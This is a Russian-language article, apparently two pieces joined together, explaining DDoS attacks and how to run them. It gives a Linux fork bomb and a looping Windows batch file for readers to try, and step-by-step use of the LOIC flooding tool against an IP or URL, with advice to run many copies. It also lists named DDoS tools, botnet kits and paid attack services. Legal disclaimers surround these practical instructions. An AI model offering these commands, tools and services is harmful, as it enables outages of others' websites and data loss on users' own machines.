База данных, она же БД, любого веб приложения сконфигурирована таким образом, что сервер просто обязан что-то ответить на запрос удалённого хоста. Ну представьте, что вы вводите пароль и логин на какой-то из социальных страниц, а в ответ — тишина. Не хочу, мол, отвечать. И вы знаете, что сервер вам по любому вернёт либо подтверждение входа либо запрет на его посещение. Нам с вами, чтобы «спровоцировать» сервер на какое-то действие стоит лишь кнопкой мыши по заранее подготовленной веб-форме нажать . А в это время на стороне сервера запускаются порой сложнейшие механизмы аутентификации, подбора и выдачи SQL операторов, идёт подгрузка дополнительного гипертекста и т.д. и т.п. И вот что могут хакеры дальше…

DDOS атака — варианты

Вариант 1.

игроки столпились у входа

Представьте, что вы играете в многопользовательскую онлайн игру. С вами играют тысячи игроков. И с большинством из них вы знакомы. Вы обговариваете детали и в час Х проводите следующие действия. Вы все единовременно заходите на сайт и создаёте персонаж с одним и тем же набором характеристик. Группируетесь в одном месте, блокируя своим количеством одновременно созданных персонажей доступ к объектам в игре остальным добросовестным пользователям, которые о вашем сговоре ничего не подозревают.

Вариант 2.

Представьте, что кому-то вздумалось нарушить автобусное сообщение в городе по определённому маршруту с целью не допустить добросовестных пассажиров к пользованию услугами общественного транспорта. Тысячи ваших друзей единовременно выходят на остановки в начале указанного маршрута и бесцельно катаются во всех машинах от конечной до конечной, пока деньги не кончатся. Поездка оплачена, но никто не выходит ни на одной остановке, кроме конечных пунктов назначения. А другие пассажиры, стоя на промежуточных остановках, грустно смотрят удаляющимся маршруткам вслед, не сумев протолкнуться в забитые автобусы. В прогаре все: и владельцы такси, и потенциальные пассажиры.

В реальности эти варианты физически не претворить в жизнь. Однако в виртуальном мире ваших друзей могут заменить компьютеры недобросовестных пользователей, которые не удосуживаются хоть как-то защитить свой компьютер или ноутбук. И таких подавляющее большинство. Программ для проведения DDOS атаки множество. Стоит ли напоминать, что такие действия противозаконны. А нелепо подготовленная DDOS атака, неважно с каким успехом проведённая, обнаруживается и карается.

Как проводится DDOS атака ?

Кликая по ссылке сайта, ваш браузер отсылает запрос серверу на отображение искомой страницы. Этот запрос выражается в виде пакета данных. И не одного даже, а целого пакета пакетов! В любом случае объём передаваемых данных на канал всегда ограничен определённой шириной. А объём данных, возвращаемых сервером, несоизмеримо больше тех, что содержаться в вашем запросе. У сервера это отнимает силы и средства. Чем более сильный сервер, тем дороже он стоит для владельца и тем дороже предоставляемые им услуги. Современные серверы легко справляются с резко возросшим наплывом посетителей. Но для любого из серверов всё равно существует критическая величина пользователей, которые хотят ознакомиться с содержанием сайта. Тем яснее ситуация с сервером, который предоставляет услуги по хостингу сайтов. Чуть что, и сайт-потерпевший отключается от обслуживания, дабы не перегрузить процессоры, которые обслуживают тысячи других сайтов, находящиеся на том же хостинге. Работа сайта прекращается до момента, когда прекратится сама DDOS атака . Ну, представьте, что вы начинаете перезагружать любую из страниц сайта тысячу раз в секунду (DOS). И тысячи ваших друзей делают на своих компьютерах тоже самое (distributed DOS или DDOS)… Крупные серверы научились распознавать, что началась DDOS атака , и противодействуют этому. Однако хакеры тоже совершенствуют свои подходы. Так что в рамках этой статьи, что такое DDOS атака более развёрнуто, я уже объяснить не смогу.

Что такое DDOS атака вы можете узнать и попробовать прямо сейчас.

ВНИМАНИЕ. Если вы решитесь попробовать, все несохранённые данные будут утеряны, для возвращения компьютера в рабочее состояние потребуется кнопка RESET. Но вы сможете узнать, что конкретно «чувствует» сервер, на который напали. Развёрнутый пример абзацем ниже, а сейчас — простые команды на перегрузку системы.

- Для Линукс в терминале наберите команду:

:(){ :|:& };:

Система откажется работать.

- Для Windows предлагаю создать бат-файл в Блокноте с кодом:

:1 Start goto 1

Назовите типа DDOS.bat

Объяснять смысл обоих команд, я думаю, не стоит. Видно всё невооружённым взглядом. Обе команды заставляют систему исполнить скрипт и тут же его повторить, отсылая в начало скрипта. Учитывая скорость исполнения, система впадает через пару секунд в ступор. Game, как говориться, over.

DDOS атака с помощью программ.

Для более наглядного примера воспользуйтесь программой Low Orbit Ion Cannon (Ионная пушка с низкой орбиты). Или LOIC. Самый скачиваемый дистрибутив располагается по адресу (работаем в Windows):

https://sourceforge.net/projects/loic/

ВНИМАНИЕ! Ваш антивирус должен отреагировать на файл как на вредоносный. Это нормально: вы уже знаете, что качаете. В базе сигнатур он помечен как генератор флуда — в переводе на русский это и есть конечная цель бесконечных обращений на определённый сетевой адрес. Я ЛИЧНО не заметил ни вирусов, ни троянов. Но вы вправе засомневаться и отложить загрузку.

Качаем:

Так как нерадивые пользователи забрасывают ресурс сообщениями о вредоносном файле, Source Forge перекинет вас на следующую страницу с прямой ссылкой на файл:

В итоге мне удалось скачать утилиту только через Tor .

Окно программы выглядит вот так:

Пункт 1 Select target позволит злоумышленнику сосредоточиться на конкретной цели (вводится IP адрес или url сайта), пункт 3 Attack options позволит выбрать атакуемый порт, протокол (Method) из трёх TCP, UDP и HTTP. В поле TCP/UDP message можно ввести сообщение для атакуемого. После проделанного атака начинается по нажатии кнопки IMMA CHARGIN MAH LAZER (это фраза на грани фола из популярного некогда комикс—мема; американского мата в программе, кстати, немало). Всё.

ПРЕДУПРЕЖДАЮ

Этот вариант для опробывания только для локального хоста. Вот почему:

- против чужих сайтов это противозаконно, и за это на Западе уже реально сидят (а значит, будут скоро сажать и здесь)

- адрес, с которого идёт флуд, вычислят быстро, пожалуются провайдеру, а тот вынесет вам предупреждение и напомнит про первый пункт

- в сетях с низким пропускным каналом (то есть во всех домашних) вещица не сработает. С сетью TOR всё тоже самое.

- если её настроить должным образом, вы быстрее забьёте именно СВОЙ канал связи, чем навредите кому-то. Так что это именно тот вариант, когда груша бьёт боксёра, а не наоборот. И вариант с прокси будет проходить по тому же принципу: флуд с вашей стороны не понравится никому.

Успехов.

Для тех, кто ищет, как сделать Ддос-атаку, хочется напомнить, что подобные действия наказываются законодательством многих стран и очень часто — реальными тюремными сроками. Поэтому, перед тем как затевать такие вещи, нужно тщательно все взвесить, стоит ли оно того.

Данная статья не является руководством для осуществления Ddos-атак, а написана исключительно для ознакомления, так как вся предоставленная ниже информация может быть найдена в открытых источниках.

Что такое Ддос-атака?

Под Ddos-атакой понимают специальные действия определенных людей, направленные на блокировку какого-либо веб—ресурса. Под такими действиями понимают массовую отсылку запросов на сервер или веб—сайт, который нужно «положить». Количество подобных запросов должно превышать все возможные лимиты, чтобы защитные инструменты провайдера заблокировали атакуемый веб—ресурс.

Реальная Ddos-атака практически невозможна без помощи других пользователей или специальных программ. Один человек с одного компьютера не способен «руками» отослать нужное количество запросов, чтобы веб—ресурс «лег». Поэтому многих и интересует, как можно сделать Ддос-атаку при помощи сторонних программ. Но об этом чуть ниже.

Почему Ddos-атаки имеют успех?

Ddos-атака — это реальный способ «насолить» конкуренту, и некоторые веб—предприниматели не гнушаются пользоваться этим «черным инструментом» конкурентной борьбы. Обычно Ддос-атака бывает эффективной из-за проблем провайдеров:

ненадежные межсетевые экраны;

бреши в системе безопасности;

проблемы в операционной системе серверов;

нехватка системной мощности для обработки запросов;

и др.

Именно эти проблемы и дают возможность осуществить эффективную Ddos-атаку. Поэтому проблема безопасности у IT-компаний всегда стоит на первом месте. Но современная защита стоит дорого, а потому условно считается, что чем больше денег компания-провайдер тратит на защиту своих ресурсов, тем надежнее защита. Но не все провайдеры у нас такие, как Microsoft или Yahoo (хотя и эти компании подвергались Ddos-атакам!), есть и менее финансово обеспеченные, которые более всего подвержены Ддосу.

Виды Ддос-атак

Даже у Ддос-атак есть собственная классификация. Вот как она выглядит:

Массовое направление на сервер некорректных инструкций, выполнение которых приводит к аварийному завершению работы.

Массовое направление пользовательских данных на сервер, что приводит к их бесконечной обработке и повышению нагрузки на сам сервер.

Массовое направление неправильных инструкций к серверу, что также увеличивает его нагрузку.

Массовая атака ложными адресами, что приводит к «забиванию» каналов связи.

Обобщив, можно сказать, что Ddos-атака — это «массовость» каких-либо действий, которые могут сделать так, что сервер перестанет работать.

Ddos-атака: как сделать

Перед тем как сделать Ддос-атаку, нужно знать, для чего и на кого она рассчитана. Как правило, такие атаки плотно связаны с конкретным сайтом и конкретным хостингом. У каждого хостинга могут быть свои слабые места, поэтому «точки атак» могут быть разные. Из этого следует, что и инструменты, и подходы для совершения Ддос-атаки нужно подбирать конкретно под ресурс и хостинг, потому что один и тот же инструмент на разных ресурсах может сработать, а может и нет.

Программа для Ddos-атак по IP и URL

Самой распространенной подобной программой является LOIC. Это не какая-то сверхсекретная утилита из darknet — это приложение есть в открытом доступе, и, в принципе, любой желающий может его скачать и использовать.

Эта программа рассчитана для Ddos-атак, когда вам заранее известен IP и URL атакуемого ресурса. Чтобы воспользоваться данной программой, нужно:

Найти и скачать ее из интернета, она там есть в открытом доступе.

Активировать это приложение при помощи файла «loic.exe».

Ввести в открывшихся полях IP и URL атакуемого ресурса.

Отрегулировать уровень передачи запросов.

Нажать для старта кнопку «imma chargin mah lazer».

Конечно, запуском одной такой программы с одного компьютера вы, скорее всего, не сможете навредить ресурсу, потому что у него сработает его система безопасности. Но если будет 10 запущенных программ на один ресурс? А 100?

Еще инструменты, как сделать Ддос-атаку

Как уже говорили, уровень безопасности у разных ресурсов будет разный, поэтому, если не помогла программа LOIC, хотя при «массовости» она может помочь, можно попробовать что-то из следующего списка простых и не очень инструментов, нацеленных «положить» сервер различными запросами:

Fg Power Ddoser

Silent Ddoser

Dnet Ddoser

Darth Ddoser

Hypo Crite

Host Booter

Good Bye v3/0-v5.0

Black Peace Group Ddoser

Можно также использовать Ddos-атаку из «зараженной» программы, для этого подойдут следующие инструменты:

PHPDos

TWBooter

Dark Shell

War Bot

Infinity Bot

Darkness

Russkill

Armageddon

Если после применения инструментов, которые описаны выше, вы так и не нашли подходящий, то можете воспользоваться услугами Ddos-сервисов:

Wild Ddos

Death Ddos Serice

Ddos SerVis

Beer Ddos

No Name

Oxia Ddos Service

Wotter Ddos Service

Ice Ddos

Заключение

Список программ и инструментов «как можно сделать Ддос-атаку», на самом деле, очень большой. А это означает, что данное незаконное действие является весьма популярным среди пользователей.

Убедительная просьба, перед тем как планировать или организовывать Ddos-атаку, подумайте, нужно ли вам это? Хотим еще раз напомнить, что Ddos-атаки уголовно наказуемы!